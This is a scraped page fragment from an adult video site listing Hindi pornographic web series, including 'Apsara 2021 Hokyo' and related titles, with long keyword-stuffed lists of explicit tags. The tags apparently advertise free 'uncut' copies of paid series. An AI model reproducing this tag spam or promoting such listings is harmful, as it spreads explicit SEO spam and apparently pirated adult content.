class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="1257" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: November 3, 2021					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/porn-web-series" class="label" title="Porn Web Series"><i class="fa fa-folder-open"></i>Porn Web Series</a> <a href="https://wowuncut.com/category/recently-added-videos" class="label" title="Recently added videos"><i class="fa fa-folder-open"></i>Recently added videos</a> <a href="https://wowuncut.com/tag/apsara-2021" class="label" title="apsara 2021"><i class="fa fa-tag"></i>apsara 2021</a> <a href="https://wowuncut.com/tag/apsara-2021-hokyo" class="label" title="apsara 2021 hokyo"><i class="fa fa-tag"></i>apsara 2021 hokyo</a> <a href="https://wowuncut.com/tag/apsara-2021-hokyo-hindi-hot-film" class="label" title="apsara 2021 hokyo hindi hot film"><i class="fa fa-tag"></i>apsara 2021 hokyo hindi hot film</a> <a href="https://wowuncut.com/tag/apsara-2021-hokyo-hot-film" class="label" title="apsara 2021 hokyo hot film"><i class="fa fa-tag"></i>apsara 2021 hokyo hot film</a> <a href="https://wowuncut.com/tag/apsara-2021-hokyo-hot-video" class="label" title="apsara 2021 hokyo hot video"><i class="fa fa-tag"></i>apsara 2021 hokyo hot video</a> <a href="https://wowuncut.com/tag/apsara-2021-hokyo-sex-video" class="label" title="apsara 2021 hokyo sex video"><i class="fa fa-tag"></i>apsara 2021 hokyo sex video</a> <a href="https://wowuncut.com/tag/apsara-2021-hokyo-watch-online" class="label" title="apsara 2021 hokyo watch online"><i class="fa fa-tag"></i>apsara 2021 hokyo watch online</a> <a href="https://wowuncut.com/tag/free-hokyo-originals" class="label" title="free hokyo originals"><i class="fa fa-tag"></i>free hokyo originals</a> <a href="https://wowuncut.com/tag/free-hokyo-originals-web-series" class="label" title="free hokyo originals web series"><i class="fa fa-tag"></i>free hokyo originals web series</a> <a href="https://wowuncut.com/tag/hokyo-originals-free-video" class="label" title="hokyo originals free video"><i class="fa fa-tag"></i>hokyo originals free video</a> <a href="https://wowuncut.com/tag/hokyo-originals-hindi-adult-movie" class="label" title="hokyo originals hindi adult movie"><i class="fa fa-tag"></i>hokyo originals hindi adult movie</a> <a href="https://wowuncut.com/tag/hokyo-originals-hindi-sex-film" class="label" title="hokyo originals hindi sex film"><i class="fa fa-tag"></i>hokyo originals hindi sex film</a> <a href="https://wowuncut.com/tag/hokyo-originals-hindi-xxx-film" class="label" title="hokyo originals hindi xxx film"><i class="fa fa-tag"></i>hokyo originals hindi xxx film</a> <a href="https://wowuncut.com/tag/hokyo-originals-hindi-xxx-short-film" class="label" title="hokyo originals hindi xxx short film"><i class="fa fa-tag"></i>hokyo originals hindi xxx short film</a> <a href="https://wowuncut.com/tag/hokyo-originals-porn-video" class="label" title="hokyo originals porn video"><i class="fa fa-tag"></i>hokyo originals porn video</a> <a href="https://wowuncut.com/tag/hokyo-originals-sex-movie" class="label" title="hokyo originals sex movie"><i class="fa fa-tag"></i>hokyo originals sex movie</a> <a href="https://wowuncut.com/tag/hokyo-originals-web-series" class="label" title="hokyo originals web series"><i class="fa fa-tag"></i>hokyo originals web series</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online&text=Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online&amp;title=Apsara 2021 Hokyo Hindi Hot Short Film Watch Online&amp;summary=Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Apsara 2021 Hokyo Hindi Hot Short Film Watch Online&url=https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online&title=Apsara 2021 Hokyo Hindi Hot Short Film Watch Online"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#9ea1edebfcf4fbfdeaa3b8fff3eea5fcf1fae7a3f6eaeaeeeda4b1b1e9f1e9ebf0fdebeab0fdf1f3b1ffeeedffecffb3acaeacafb3f6f1f5e7f1b3f6f7f0faf7b3f6f1eab3edf6f1eceab3f8f7f2f3b3e9ffeafdf6b3f1f0f2f7f0fb"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/09/Badalte-Rishte-Ep4.jpg" class="loop-video thumb-block video-preview-item full-width post-17207 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-badalte-rishte tag-badalte-rishte-2023-besharams tag-badalte-rishte-2023-besharams-episode-1 tag-badalte-rishte-2023-besharams-episode-2 tag-badalte-rishte-2023-besharams-episode-3 tag-badalte-rishte-2023-besharams-episode-4 tag-badalte-rishte-2023-besharams-hindi-porn-web-series tag-badalte-rishte-2023-besharams-hot-web-series tag-badalte-rishte-2023-besharams-originals tag-badalte-rishte-2023-besharams-porn-web-series tag-badalte-rishte-2023-besharams-sex-web-series tag-badalte-rishte-2023-besharams-xxx-web-series tag-besharam tag-besharams tag-besharams-app tag-besharams-hindi-porn-video tag-besharams-hot-web-series tag-besharams-originals tag-besharams-originals-web-series tag-besharams-porn-web-series tag-besharams-sex-web-series tag-besharams-web-series tag-besharams-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="17207"> 	<a href="https://wowuncut.com/badalte-rishte-2023-besharams-hindi-sex-web-series-episode-4" title="Badalte Rishte 2023 Besharams Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/09/Badalte-Rishte-Ep4.jpg" alt="Badalte Rishte 2023 Besharams Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 204</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div> 		<header class="entry-header"> 			<span>Badalte Rishte 2023 Besharams Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/12/Nikah-1.jpg" class="loop-video thumb-block video-preview-item full-width post-10483 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-free-mango-tv-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mango-tv-sex-video tag-mango-tv-xxx tag-mangotv tag-mangotv-adult-web-series tag-mangotv-hot-web-series tag-mangotv-originals tag-mangotv-porn-video tag-mangotv-sex-video tag-mangotv-web-series tag-mangotv-xxx-video tag-mangotv-xxx-web-series tag-nikah-2022 tag-nikah-2022-mangotv tag-nikah-2022-mangotv-originals tag-nikah-mangotv tag-nikah-mangotv-episode-1 tag-nikah-mangotv-episode-2 tag-nikah-mangotv-hindi-hot-web-series tag-nikah-mangotv-hindi-porn-web-series tag-nikah-mangotv-hot-porn-web-series tag-nikah-mangotv-hot-web-series tag-nikah-mangotv-porn-web-series tag-nikah-mangotv-sex-web-series tag-nikah-mangotv-xxx-web-series" data-post-id="10483"> 	<a href="https://wowuncut.com/nikah-2022-mangotv-originals-hindi-sex-web-series-episode-1" title="Nikah 2022 Mangotv Originals Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/12/Nikah-1.jpg" alt="Nikah 2022 Mangotv Originals Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 29K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:57%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>57%</span></div> 		<header class="entry-header"> 			<span>Nikah 2022 Mangotv Originals Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/123-1.jpg" class="loop-video thumb-block video-preview-item full-width post-2574 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hindi-short-film category-hindi-uncut-films category-ullu-originals-web-series tag-free-ullu-xxx tag-games-of-karma tag-games-of-karma-kachra tag-games-of-karma-kachra-cast tag-games-of-karma-kachra-hindi-hot-short-film tag-games-of-karma-kachra-movie tag-games-of-karma-kachra-ullu-games-of-karma-kachra tag-games-of-karma-kachra-ullu-originals tag-games-of-karma-ullu tag-games-of-karma-ullu-kachra tag-hot-ullu-web-series-tamil tag-kachra-game-of-karma tag-kachra-games-of-karma tag-kachra-games-of-karma-ullu tag-ullu tag-ullu-games-of-karma tag-ullu-games-of-karma-kachra tag-ullu-games-of-karma-kachra-web-series tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-web-series-dunali tag-ullu-xxx-video tag-web-series-ullu" data-post-id="2574"> 	<a href="https://wowuncut.com/games-of-karma-kachra-2021-ullu-hindi-hot-short-film" title="Games of Karma Kachra 2021 Ullu Hindi Hot Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/123-1.jpg" alt="Games of Karma Kachra 2021 Ullu Hindi Hot Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 141K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Games of Karma Kachra 2021 Ullu Hindi Hot Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/KittyParty-Ep1.jpg" class="loop-video thumb-block video-preview-item full-width post-12895 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-kitty-party tag-kitty-party-2023 tag-kitty-party-2023-ullu-originals tag-kitty-party-ullu-originals tag-kitty-party-ullu-originals-episode-1 tag-kitty-party-ullu-originals-episode-2 tag-kitty-party-ullu-originals-episode-3 tag-kitty-party-ullu-originals-episode-4 tag-kitty-party-ullu-originals-hindi-porn-web-series tag-kitty-party-ullu-originals-hot-web-series tag-kitty-party-ullu-porn-web-series tag-kitty-party-ullu-sex-web-series tag-kitty-party-ullu-xxx-web-series tag-new-2023-porn-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="12895"> 	<a href="https://wowuncut.com/kitty-party-2023-ullu-originals-hindi-sex-web-series-ep-1" title="Kitty Party 2023 Ullu Originals Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/04/KittyParty-Ep1.jpg" alt="Kitty Party 2023 Ullu Originals Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 174K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:14</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div> 		<header class="entry-header"> 			<span>Kitty Party 2023 Ullu Originals Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/Gulabbo_Ki_Sapna_3.jpg" class="loop-video thumb-block video-preview-item full-width post-5526 post type-post status-publish format-standard has-post-thumbnail hentry category-11upmovies-sex-video category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-11upmovies tag-11upmovies-gulabbo-ki-sapna tag-11upmovies-hindi-porn tag-11upmovies-hindi-porn-video tag-11upmovies-hindi-porn-web-series tag-11upmovies-hindi-xxx tag-11upmovies-hot-web-series-2021 tag-11upmovies-originals tag-11upmovies-porn-video tag-11upmovies-porn-web-series tag-11upmovies-sex-video tag-11upmovies-uncut-short-film-xxx tag-11upmovies-watch-online tag-11upmovies-web-series tag-11upmovies-xxx-video tag-gulabbo-ki-sapna tag-gulabbo-ki-sapna-11upmovies tag-gulabbo-ki-sapna-11upmovies-2020 tag-gulabbo-ki-sapna-11upmovies-episode-1 tag-gulabbo-ki-sapna-11upmovies-episode-2 tag-gulabbo-ki-sapna-11upmovies-episode-3 tag-gulabbo-ki-sapna-11upmovies-porn-video tag-gulabbo-ki-sapna-11upmovies-sex-video tag-gulabbo-ki-sapna-11upmovies-xxx-video tag-gulabbo-ki-sapna-episode-1 tag-gulabbo-ki-sapna-hindi-sex-web-series tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-xxx-video" data-post-id="5526"> 	<a href="https://wowuncut.com/gulabbo-ki-sapna-11upmovies-hindi-xxx-web-series-episode-3" title="Gulabbo Ki Sapna 11upmovies Hindi XXX Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/Gulabbo_Ki_Sapna_3.jpg" alt="Gulabbo Ki Sapna 11upmovies Hindi XXX Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 34K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:73%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>73%</span></div> 		<header class="entry-header"> 			<span>Gulabbo Ki Sapna 11upmovies Hindi XXX Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/Kach.Ep02.jpg" class="loop-video thumb-block video-preview-item full-width post-19152 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-bigshots tag-bigshots-adult-web-series tag-bigshots-originals tag-bigshots-originals-hot-video tag-bigshots-originals-xxx-video tag-bigshots-porn-web-series tag-bigshots-sex-web-series tag-bigshots-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kache-rishtey tag-kache-rishtey-bigshots tag-kache-rishtey-bigshots-episode-1 tag-kache-rishtey-bigshots-episode-2 tag-kache-rishtey-bigshots-episode-3 tag-kache-rishtey-bigshots-hot-web-series tag-kache-rishtey-bigshots-originals tag-kache-rishtey-bigshots-porn-web-series tag-kache-rishtey-bigshots-sex-web-series tag-kache-rishtey-bigshots-xxx-web-series tag-new-2023-porn-web-series" data-post-id="19152"> 	<a href="https://wowuncut.com/kache-rishtey-2023-bigshots-hindi-sex-web-series-episode-2" title="Kache Rishtey 2023 Bigshots Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/Kach.Ep02.jpg" alt="Kache Rishtey 2023 Bigshots Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 30K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Kache Rishtey 2023 Bigshots Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/06/Mardana-Sasur-3.jpg" class="loop-video thumb-block video-preview-item full-width post-14246 post type-post status-publish format-standard has-post-thumbnail hentry category-voovi-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mardana-sasur tag-mardana-sasur-2023 tag-mardana-sasur-2023-voovi tag-mardana-sasur-2023-voovi-originals tag-mardana-sasur-season-2-epsiode-1 tag-mardana-sasur-season-2-epsiode-2 tag-mardana-sasur-season-2-epsiode-3 tag-mardana-sasur-season-2-epsiode-4 tag-mardana-sasur-season-2-voovi-app tag-mardana-sasur-voovi tag-mardana-sasur-voovi-episode-1 tag-mardana-sasur-voovi-episode-2 tag-mardana-sasur-voovi-episode-3 tag-mardana-sasur-voovi-episode-4 tag-mardana-sasur-voovi-episode-5 tag-mardana-sasur-voovi-episode-6 tag-mardana-sasur-voovi-hindi-porn-web-series tag-mardana-sasur-voovi-originals tag-mardana-sasur-voovi-porn-web-series tag-mardana-sasur-voovi-season-2 tag-mardana-sasur-voovi-sex-web-series tag-mardana-sasur-voovi-xxx-web-series tag-voovi tag-voovi-hot-web-series tag-voovi-originals tag-voovi-originals-hot-web-series tag-voovi-originals-porn-web-series tag-voovi-originals-sex-web-series tag-voovi-originals-web-series tag-voovi-originals-xxx-web-series tag-voovi-xxx-video tag-voovi-xxx-web-series" data-post-id="14246"> 	<a href="https://wowuncut.com/mardana-sasur-2-2023-voovi-hindi-sex-web-series-episode-3" title="Mardana Sasur 2 2023 Voovi Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/06/Mardana-Sasur-3.jpg" alt="Mardana Sasur 2 2023 Voovi Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 40K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:39</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div> 		<header class="entry-header"> 			<span>Mardana Sasur 2 2023 Voovi Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Online1.jpg" class="loop-video thumb-block video-preview-item full-width post-2030 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-ullu-originals-web-series tag-free-ullu-xxx tag-online-part-1 tag-online-part-1-ullu tag-online-part-1-ullu-episode-1 tag-online-part-1-ullu-hindi-hot-web-series tag-online-part-1-ullu-hot-video tag-online-part-1-ullu-hot-web-series tag-online-part-1-ullu-originals tag-online-part-1-ullu-web-series tag-online-ullu-hot-web-series tag-ullu tag-ullu-hot-web-series tag-ullu-new-web-series tag-ullu-online-part-1 tag-ullu-originals tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-web-series-ullu" data-post-id="2030"> 	<a href="https://wowuncut.com/online-part-1-ullu-originals-episode-1-hindi-hot-web-series" title="Online Part 1 Ullu Originals Episode 1 Hindi Hot Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Online1.jpg" alt="Online Part 1 Ullu Originals Episode 1 Hindi Hot Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 48K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:47</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div> 		<header class="entry-header"> 			<span>Online Part 1 Ullu Originals Episode 1 Hindi Hot Web Series</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/hindi-hot-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" class="loop-video thumb-block video-preview-item full-width post-33628 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-beautiful-chubby-girl tag-beautiful-chubby-girl-hindi-porn-video tag-beautiful-chubby-girl-hindi-uncut-porn-video tag-beautiful-chubby-girl-hindi-uncut-xxx-video tag-beautiful-chubby-girl-porn-film tag-beautiful-chubby-girl-porn-video tag-beautiful-chubby-girl-sex-film tag-beautiful-chubby-girl-sex-video tag-beautiful-chubby-girl-short-film tag-beautiful-chubby-girl-video tag-beautiful-chubby-girl-xxx tag-beautiful-chubby-girl-xxx-film 